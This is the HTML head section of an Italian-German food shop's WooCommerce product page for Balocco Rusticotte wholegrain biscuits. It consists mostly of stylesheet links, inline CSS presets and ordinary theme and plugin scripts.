

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viveteacolori.com/produkt/balocco-rusticotte-700-gr/
body_size: 33455
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.viveteacolori.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>BALOCCO RUSTICOTTE INTEGRALI 700 GR &#8211; Italienische Spezialitäten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed" href="https://www.viveteacolori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed dei commenti" href="https://www.viveteacolori.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":18808,"singleType":"product"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fbalocco-rusticotte-700-gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viveteacolori.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=2.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viveteacolori.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.viveteacolori.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=5.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-406-css' href='https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-406.css?ver=1629556336' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_923458-css' href='https://www.viveteacolori.com/wp-content/uploads/2023/09/xts-header_923458-1693748090.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2' type='text/css' media='all' />
